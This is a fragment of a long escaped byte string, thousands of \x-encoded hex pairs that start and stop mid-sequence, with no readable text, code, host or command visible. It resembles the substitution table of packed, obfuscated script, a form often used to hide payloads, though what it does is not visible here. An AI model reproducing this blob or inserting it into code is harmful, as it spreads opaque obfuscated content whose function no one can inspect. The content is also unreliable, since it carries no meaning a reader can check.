5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x7